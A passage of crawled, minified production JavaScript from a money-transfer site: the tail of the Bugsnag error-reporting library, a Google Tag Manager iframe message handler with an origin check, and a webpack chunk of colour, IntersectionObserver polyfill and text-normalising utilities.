i&&(t=i.method)),void 0===t&&(t="GET"),new Promise(function(o,i){e.apply(void 0,a).then(function(e){n(e,t,s),o(e)}).catch(function(e){r(t,s),i(e)})})}}}();var n=function(t,n,r){var a={status:t.status,request:n+" "+r};t.status>=400?e.leaveBreadcrumb("fetch() failed",a,e$):e.leaveBreadcrumb("fetch() succeeded",a,e$)},r=function(t,n){e.leaveBreadcrumb("fetch() error",{request:t+" "+n},e$)}}}}),eM,(void 0===h&&(h=document),void 0===p&&(p=window),{load:function(e){if(e._config.trackInlineScripts){var t=p.location.href,n="",r=h.attachEvent?"complete"===h.readyState:"loading"!==h.readyState,a=function(){return h.documentElement.outerHTML};n=a();var s=h.onreadystatechange;h.onreadystatechange=function(){"interactive"===h.readyState&&(n=a(),r=!0);try{s.apply(this,arguments)}catch(e){}};var u=null,c=function(e){u=e},l=function(){var e=h.currentScript||u;if(!e&&!r){var t=h.scripts||h.getElementsByTagName("script");e=t[t.length-1]}return e},f=function(e){r&&n||(n=a());var t=["\x3c!-- DOC START --\x3e"].concat(n.split("\n")),i=e-1,s=Math.max(i-3,0),u=Math.min(i+3,t.length);return o(t.slice(s,u),function(e,t,n){return e[s+1+n]=t.length<=200?t:t.substr(0,200),e},{})};e.addOnError(function(e){e.errors[0].stacktrace=i(e.errors[0].stacktrace,function(e){return!/__trace__$/.test(e.method)});var n=e.errors[0].stacktrace[0],r=function(e){return e.replace(/#.*$/,"").replace(/\?.*$/,"")};if(!n||!n.file||r(n.file)===r(t)){var a=l();if(a){var o=a.innerHTML;e.addMetadata("script","content",o.length<=5e5?o:o.substr(0,5e5)),n&&n.lineNumber&&(n.code=f(n.lineNumber))}}},!0);var d=y(["setTimeout","setInterval","setImmediate","requestAnimationFrame"],function(e){return eD(p,e,function(e){return g(e,function(e){return{get:function(){return e[0]},replace:function(t){e[0]=t}}})})})[0];y(["EventTarget","Window","Node","ApplicationCache","AudioTrackList","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],function(e){p[e]&&p[e].prototype&&Object.prototype.hasOwnProperty.call(p[e].prototype,"addEventListener")&&(eD(p[e].prototype,"addEventListener",function(e){return g(e,eA)}),eD(p[e].prototype,"removeEventListener",function(e){return g(e,eA,!0)}))})}function g(e,t,n){return void 0===n&&(n=!1),function(){var r=[].slice.call(arguments);try{var a=t(r),o=a.get();if(n&&e.apply(this,r),"function"!=typeof o)return e.apply(this,r);if(o.__trace__)a.replace(o.__trace__);else{var i=l();o.__trace__=function(){c(i),d(function(){c(null)},0);var e=o.apply(this,arguments);return c(null),e},o.__trace__.__trace__=o.__trace__,a.replace(o.__trace__)}}catch(e){}if(e.apply)return e.apply(this,r);switch(r.length){case 1:return e(r[0]);case 2:return e(r[0],r[1]);default:return e()}}}},configSchema:{trackInlineScripts:{validate:function(e){return!0===e||!1===e},defaultValue:function(){return!0},message:"should be true|false"}}})],{name:"Bugsnag JavaScript",version:"7.25.0",url:"https://github.com/bugsnag/bugsnag-js"});return v._setDelivery(window.XDomainRequest?eg:ev),v._logger.debug("Loaded!"),v.leaveBreadcrumb("Bugsnag loaded",{},"state"),v._config.autoTrackSessions?v.startSession():v},start:function(e){return eZ._client?eZ._client._logger.warn("Bugsnag.start() was called more than once. Ignoring."):eZ._client=eZ.createClient(e),eZ._client},isStarted:function(){return null!=eZ._client}};return y(["resetEventCount"].concat(f(eu.prototype)),function(e){/^_/.test(e)||(eZ[e]=function(){if(!eZ._client)return console.log("Bugsnag."+e+"() was called before Bugsnag.start()");eZ._client._depth+=1;var t=eZ._client[e].apply(eZ._client,arguments);return eZ._client._depth-=1,t})}),(eQ=eZ).Client=eu,eQ.Event=F,eQ.Session=ei,eQ.Breadcrumb=w,eQ.default=eZ,eQ}()});var i={};i=o("dHybT");var s=((e={}).INIT="init",e.EMIT_EVENT="emit-event",e.SPOOF_CONTEXT="spoof-context",e);window.alert=()=>{},((t=i)&&t.__esModule?t.default:t).start({apiKey:"ee3968d58e42fea51ad10dfc28a2a649",releaseStage:function(){try{switch(new URL(document.referrer).hostname){case"www.remitly.com":return"production";case"preprod.dev.remitly.com":return"preprod";default:return"development"}}catch(e){return"production"}}()}),window.addEventListener("message",function(e){var t,n,r,a,o,i,u,c;let l=e.data;if(u=e.origin,c=".remitly.com",-1===u.indexOf(c,u.length-c.length)){console.log(`GTM-frame ignored a message from invalid origin: ${e.origin}`,l);return}if(function(e){try{return e.iframeCommand===s.EMIT_EVENT}catch(e){return!1}}(l)){let{gtmEventName:e,gtmEventParams:n}=l;(t={...n}).event=e,window.dataLayer.push(t)}else if(function(e){try{return e.iframeCommand===s.INIT}catch(e){return!1}}(l)){let{gtmAccount:e}=l;n=window,r=document,n[a="dataLayer"]=n[a]||[],n[a].push({"gtm.start":new Date().getTime(),event:"gtm.js"}),o=r.getElementsByTagName("script")[0],(i=r.createElement("script")).async=!0,i.src="https://www.googletagmanager.com/gtm.js?id="+e,o.parentNode?.insertBefore(i,o)}else if(function(e){try{return e.iframeCommand===s.SPOOF_CONTEXT}catch(e){return!1}}(l)){let{iframeTitle:e}=l;try{document.title=e}catch(e){}}});</script> </body></html>

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-f94566c18b3c80186a5c.js
body_size: 8161
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[390,3603,9292],{321511:(t,e,n)=>{"use strict";n.d(e,{Vq:()=>C,qy:()=>U,px:()=>p,hs:()=>S});var r=/[\s]*([a-z-]+)[\s]*\([\s]*([^\)]+)[\s]*\)[\s]*/i,o=/^(\-?\d+\.?\d{0,5})/,i=function(t){return function(e){return e+t}},s=parseFloat;function u(t){return"number"==typeof t?t:.01*s(t)}function a(t){return c(100*t)+"%"}function c(t){return o.exec(t.toString())[1]}function h(t,e){return t+"("+Array.prototype.join.call(e,", ")+")"}function f(t){return function(){return h(t,arguments)}}i("%"),i("deg"),i("em"),i("ex");var p=i("px"),l=(i("rad"),i("rem"),i("vh"),i("vw"),i("turn"),function(t){return function(){return(e=arguments,n=function(t){return t||0===t},Array.prototype.filter.call(e,n)).map((function(t){return"number"==typeof t?p(t):t.toString()})).join(t);var e,n}});l(" "),l(",");var d,g=Math.round;function v(t,e){return g(t*e)/e}var m="rgb",y="hsl",w=((d={})[m+y]=function(t,e,n,r,o){var i,s,u=t/255,a=e/255,c=n/255,h=Math.min(u,a,c),f=Math.max(u,a,c),p=(h+f)/2,l=f-h;i=f===h?0:u===f?(a-c)/l:a===f?2+(c-u)/l:c===f?4+(u-a)/l:0;(i=Math.min(60*i,360))<0&&(i+=360);s=f===h?0:p<=.5?l/(f+h):l/(2-f-h);return new R(y,i,s,p,r,o)},d[y+m]=function(t,e,n,r,o){var i=t/360,s=e,u=n;if(0===s){return new R(m,g=255*u,g,g,r,o)}for(var a=u<.5?u*(1+s):u+s-u*s,c=2*u-a,h=0,f=0,p=0,l=0;l<3;l++){var d=i+1/3*-(l-1);d<0&&d++,d>1&&d--;var g=void 0;g=6*d<1?c+6*(a-c)*d:2*d<1?a:3*d<2?c+(a-c)*(2/3-d)*6:c,g*=255,0===l?h=g:1===l?f=g:p=g}return new R(m,h,f,p,r,o)},d),b={r:255,g:255,b:255,h:360,s:1,l:1,a:1};function _(t){return function(t){var e=t.match(/#(([a-f0-9]{6})|([a-f0-9]{3}))$/i);if(!e)return;var n=e[1],r=parseInt(3===n.length?n[0]+n[0]+n[1]+n[1]+n[2]+n[2]:n,16);return new R(m,r>>16&255,r>>8&255,255&r,1,!1)}(t)||function(t){var e=function(t){var e=r.exec(t);if(e&&e.length)return[e[1]].concat(e[2].split(","))}(t);if(!e||4!==e.length&&5!==e.length)return;var n,o=e[0],i="rgba"===o,a="hsla"===o,c=o===m,h=o===y,f=a||i;if(c||i)n=m;else{if(!h&&!a)throw new Error("unsupported color string");n=y}var p=s(e[1]),l=c||i?s(e[2]):u(e[2]),d=c||i?s(e[3]):u(e[3]),g=f?s(e[4]):1;return new R(n,p,l,d,g,f)}(t)||E(255,0,0)}function E(t,e,n,r){return new R(m,t,e,n,void 0===r?1:u(r),void 0!==r)}function I(t,e,n){var r=e.f,o=e.r,i=e.g,s=e.b,u=e.a,a=void 0===n?e.o:n;return r!==t?w[r+t](o,i,s,u,a):void 0===n?e:new R(r,o,i,s,u,a)}var R=function(){function t(t,e,n,r,o,i){var s=this;s.f=t,s.o=i;var u=t===y;s.r=T(u?"h":"r",e),s.g=T(u?"s":"g",n),s.b=T(u?"l":"b",r),s.a=T("a",o)}return t.prototype.toString=function(){var t,e,n=this,r=n.o,o=n.f,i=n.r,s=n.g,u=n.b,f=n.a;if(o===m)t=r?"rgba":m,e=[g(i),g(s),g(u)];else{if(o!==y)throw new Error("Invalid color format");t=r?"hsla":y,e=[g(i),a(v(s,100)),a(v(u,100))]}return r&&e.push(c(v(f,1e5))),h(t,e)},t.prototype.toHexString=function(){var t=I(m,this);return"#"+(x(t.r)+x(t.g)+x(t.b)).toUpperCase()},t.prototype.toHSL=function(){return I(y,this,!1)},t.prototype.toHSLA=function(){return I(y,this,!0)},t.prototype.toRGB=function(){return I(m,this,!1)},t.prototype.toRGBA=function(){return I(m,this,!0)},t.prototype.red=function(){var t=this;return(t.f===m?t:t.toRGB()).r},t.prototype.green=function(){var t=this;return(t.f===m?t:t.toRGB()).g},t.prototype.blue=function(){var t=this;return(t.f===m?t:t.toRGB()).b},t.prototype.hue=function(){var t=this;return(t.f===y?t:t.toHSL()).r},t.prototype.saturation=function(){var t=this;return(t.f===y?t:t.toHSL()).g},t.prototype.lightness=function(){var t=this;return(t.f===y?t:t.toHSL()).b},t.prototype.alpha=function(){return this.a},t.prototype.opacity=function(){return this.a},t.prototype.invert=function(){var e=this,n=I(m,e);return I(e.f,new t(m,255-n.r,255-n.g,255-n.b,e.a,e.o))},t.prototype.lighten=function(e,n){var r=this,o=I(y,r),i=b.l,s=o.b+(n?i-o.b:i)*u(e);return I(r.f,new t(y,o.r,o.g,s,r.a,r.o))},t.prototype.darken=function(e,n){var r=this,o=I(y,r),i=o.b-(n?o.b:b.l)*u(e);return I(r.f,new t(y,o.r,o.g,i,r.a,r.o))},t.prototype.saturate=function(e,n){var r=this,o=I(y,r),i=b.s,s=o.g+(n?i-o.g:i)*u(e);return I(r.f,new t(y,o.r,s,o.b,r.a,r.o))},t.prototype.desaturate=function(e,n){var r=this,o=I(y,r),i=b.s,s=o.g-(n?o.g:i)*u(e);return I(r.f,new t(y,o.r,s,o.b,r.a,r.o))},t.prototype.grayscale=function(){return this.desaturate(1)},t.prototype.fade=function(e){var n=this,r=T("a",u(e));return I(n.f,new t(n.f,n.r,n.g,n.b,r,!0))},t.prototype.fadeOut=function(e,n){var r=this,o=T("a",r.a-(n?r.a:1)*u(e));return I(r.f,new t(r.f,r.r,r.g,r.b,o,!0))},t.prototype.fadeIn=function(e,n){var r=this,o=T("a",r.a+(n?r.a:1)*u(e));return I(r.f,new t(r.f,r.r,r.g,r.b,o,!0))},t.prototype.mix=function(e,n){var r=A(e),o=I(m,this),i=I(m,r),s=void 0===n?.5:n,u=2*s-1,a=Math.abs(o.a-i.a),c=((u*a==-1?u:(u+a)/(1+u*a))+1)/2,h=1-c,f=new t(m,g(o.r*c+i.r*h),g(o.g*c+i.g*h),g(o.b*c+i.b*h),o.a*s+i.a*(1-s),this.o||r.o);return I(this.f,f)},t.prototype.tint=function(t){return E(255,255,255).mix(this,t)},t.prototype.shade=function(t){return E(0,0,0).mix(this,t)},t.prototype.spin=function(e){var n=this,r=I(y,n);return I(n.f,new t(y,O(r.r+e),r.g,r.b,n.a,n.o))},t}();function x(t){var e=g(t);return(e<16?"0":"")+e.toString(16)}function O(t){return((t<0?360:0)+t%360)%360}function T(t,e){var n=b[t];return e<0?0:e>n?n:e}function A(t){return t instanceof R?t:_(t)}function U(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return h("linear-gradient",[t].concat(e.map(M)))}function M(t){return Array.isArray(t)?t.map((function(t){return t.toString()})).join(" "):t.toString()}function C(t){return t||0===t?t.toString()+" !important":""}f("matrix"),f("matrix3d"),f("perspective"),f("rotate"),f("rotate3d"),f("rotateX"),f("rotateY"),f("rotateZ");var S=f("scale");f("scale3d"),f("scaleX"),f("scaleY"),f("scaleZ"),f("skew"),f("skewX"),f("skewY"),f("translate"),f("translate3d"),f("translateX"),f("translateY"),f("translateZ")},566870:()=>{!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=function(){for(var t=window.document,e=o(t);e;)e=o(t=e.ownerDocument);return t}(),e=[],n=null,r=null;s.prototype.THROTTLE_TIMEOUT=100,s.prototype.POLL_INTERVAL=null,s.prototype.USE_MUTATION_OBSERVER=!0,s._setupCrossOriginUpdater=function(){return n||(n=function(t,n){r=t&&n?f(t,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},e.forEach((function(t){t._checkForIntersections()}))}),n},s._resetCrossOriginUpdater=function(){n=null,r=null},s.prototype.observe=function(t){if(!this._observationTargets.some((function(e){return e.element==t}))){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(t.ownerDocument),this._checkForIntersections()}},s.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._unmonitorIntersections(t.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},s.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},s.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},s.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]}))},s.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},s.prototype._monitorIntersections=function(e){var n=e.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(e)){var r=this._checkForIntersections,i=null,s=null;this.POLL_INTERVAL?i=n.setInterval(r,this.POLL_INTERVAL):(u(n,"resize",r,!0),u(e,"scroll",r,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(s=new n.MutationObserver(r)).observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(e),this._monitoringUnsubscribes.push((function(){var t=e.defaultView;t&&(i&&t.clearInterval(i),a(t,"resize",r,!0)),a(e,"scroll",r,!0),s&&s.disconnect()}));var c=this.root&&(this.root.ownerDocument||this.root)||t;if(e!=c){var h=o(e);h&&this._monitorIntersections(h.ownerDocument)}}},s.prototype._unmonitorIntersections=function(e){var n=this._monitoringDocuments.indexOf(e);if(-1!=n){var r=this.root&&(this.root.ownerDocument||this.root)||t,i=this._observationTargets.some((function(t){var n=t.element.ownerDocument;if(n==e)return!0;for(;n&&n!=r;){var i=o(n);if((n=i&&i.ownerDocument)==e)return!0}return!1}));if(!i){var s=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),s(),e!=r){var u=o(e);u&&this._unmonitorIntersections(u.ownerDocument)}}}},s.prototype._unmonitorAllIntersections=function(){var t=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var e=0;e<t.length;e++)t[e]()},s.prototype._checkForIntersections=function(){if(this.root||!n||r){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(r){var o=r.element,s=c(o),u=this._rootContainsTarget(o),a=r.entry,h=t&&u&&this._computeTargetAndRootIntersection(o,s,e),f=null;this._rootContainsTarget(o)?n&&!this.root||(f=e):f={top:0,bottom:0,left:0,right:0,width:0,height:0};var p=r.entry=new i({time:window.performance&&performance.now&&performance.now(),target:o,boundingClientRect:s,rootBounds:f,intersectionRect:h});a?t&&u?this._hasCrossedThreshold(a,p)&&this._queuedEntries.push(p):a&&a.isIntersecting&&this._queuedEntries.push(p):this._queuedEntries.push(p)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},s.prototype._computeTargetAndRootIntersection=function(e,o,i){if("none"!=window.getComputedStyle(e).display){for(var s,u,a,h,p,d,g,v,m=o,y=l(e),w=!1;!w&&y;){var b=null,_=1==y.nodeType?window.getComputedStyle(y):{};if("none"==_.display)return null;if(y==this.root||9==y.nodeType)if(w=!0,y==this.root||y==t)n&&!this.root?!r||0==r.width&&0==r.height?(y=null,b=null,m=null):b=r:b=i;else{var E=l(y),I=E&&c(E),R=E&&this._computeTargetAndRootIntersection(E,I,i);I&&R?(y=E,b=f(I,R)):(y=null,m=null)}else{var x=y.ownerDocument;y!=x.body&&y!=x.documentElement&&"visible"!=_.overflow&&(b=c(y))}if(b&&(s=b,u=m,a=void 0,h=void 0,p=void 0,d=void 0,g=void 0,v=void 0,a=Math.max(s.top,u.top),h=Math.min(s.bottom,u.bottom),p=Math.max(s.left,u.left),d=Math.min(s.right,u.right),v=h-a,m=(g=d-p)>=0&&v>=0&&{top:a,bottom:h,left:p,right:d,width:g,height:v}||null),!m)break;y=y&&l(y)}return m}},s.prototype._getRootRect=function(){var e;if(this.root&&!d(this.root))e=c(this.root);else{var n=d(this.root)?this.root:t,r=n.documentElement,o=n.body;e={top:0,left:0,right:r.clientWidth||o.clientWidth,width:r.clientWidth||o.clientWidth,bottom:r.clientHeight||o.clientHeight,height:r.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(e)},s.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map((function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100})),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},s.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,r=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==r)for(var o=0;o<this.thresholds.length;o++){var i=this.thresholds[o];if(i==n||i==r||i<n!=i<r)return!0}},s.prototype._rootIsInDom=function(){return!this.root||p(t,this.root)},s.prototype._rootContainsTarget=function(e){var n=this.root&&(this.root.ownerDocument||this.root)||t;return p(n,e)&&(!this.root||n==e.ownerDocument)},s.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},s.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=s,window.IntersectionObserverEntry=i}function o(t){try{return t.defaultView&&t.defaultView.frameElement||null}catch(t){return null}}function i(t){this.time=t.time,this.target=t.target,this.rootBounds=h(t.rootBounds),this.boundingClientRect=h(t.boundingClientRect),this.intersectionRect=h(t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,n=e.width*e.height,r=this.intersectionRect,o=r.width*r.height;this.intersectionRatio=n?Number((o/n).toFixed(4)):this.isIntersecting?1:0}function s(t,e){var n,r,o,i=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(i.root&&1!=i.root.nodeType&&9!=i.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),r=this.THROTTLE_TIMEOUT,o=null,function(){o||(o=setTimeout((function(){n(),o=null}),r))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(i.rootMargin),this.thresholds=this._initThresholds(i.threshold),this.root=i.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function u(t,e,n,r){"function"==typeof t.addEventListener?t.addEventListener(e,n,r||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function a(t,e,n,r){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,r||!1):"function"==typeof t.detachEvent&&t.detachEvent("on"+e,n)}function c(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function h(t){return!t||"x"in t?t:{top:t.top,y:t.top,bottom:t.bottom,left:t.left,x:t.left,right:t.right,width:t.width,height:t.height}}function f(t,e){var n=e.top-t.top,r=e.left-t.left;return{top:n,left:r,height:e.height,width:e.width,bottom:n+e.height,right:r+e.width}}function p(t,e){for(var n=e;n;){if(n==t)return!0;n=l(n)}return!1}function l(e){var n=e.parentNode;return 9==e.nodeType&&e!=t?o(e):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function d(t){return t&&9===t.nodeType}}()},266892:t=>{var e={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ù:"u",ú:"u",û:"u",ü:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",ß:"ss",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},n=Object.keys(e).join("|"),r=new RegExp(n,"g"),o=new RegExp(n,"");function i(t){return e[t]}var s=function(t){return t.replace(r,i)};t.exports=s,t.exports.has=function(t){return!!t.match(o)},t.exports.remove=s},830965:(t,e)=>{"use strict";function n(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var r={},o=0,i=t;o<i.length;o++){var s=i[o];if(null!=s&&!1!==s)for(var u in s){var a=s[u];(a||0===a)&&("$nest"===u&&a?r[u]=r.$nest?n(r.$nest,a):a:-1!==u.indexOf("&")||0===u.indexOf("@media")?r[u]=r[u]?n(r[u],a):a:r[u]=a)}}return r}Object.defineProperty(e,"__esModule",{value:!0}),e.raf="undefined"==typeof requestAnimationFrame?function(t){return setTimeout(t)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window),e.classes=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.map((function(t){return t&&"object"==typeof t?Object.keys(t).map((function(e){return!!t[e]&&e})):[t]})).reduce((function(t,e){return t.concat(e)}),[]).filter((function(t){return!!t})).join(" ")},e.extend=n,e.media=function(t){for(var e,o=[],i=1;i<arguments.length;i++)o[i-1]=arguments[i];var s=[];return t.type&&s.push(t.type),t.orientation&&s.push("(orientation: "+t.orientation+")"),t.minWidth&&s.push("(min-width: "+r(t.minWidth)+")"),t.maxWidth&&s.push("(max-width: "+r(t.maxWidth)+")"),t.minHeight&&s.push("(min-height: "+r(t.minHeight)+")"),t.maxHeight&&s.push("(max-height: "+r(t.maxHeight)+")"),t.prefersColorScheme&&s.push("(prefers-color-scheme: "+t.prefersColorScheme+")"),{$nest:(e={},e["@media "+s.join(" and ")]=n.apply(void 0,o),e)}};var r=function(t){return"string"==typeof t?t:t+"px"}},163785:(t,e,n)=>{var r=n(926532),o=n(779311),i=o;i.v1=r,i.v4=o,t.exports=i},274936:t=>{for(var e=[],n=0;n<256;++n)e[n]=(n+256).toString(16).substr(1);t.exports=function(t,n){var 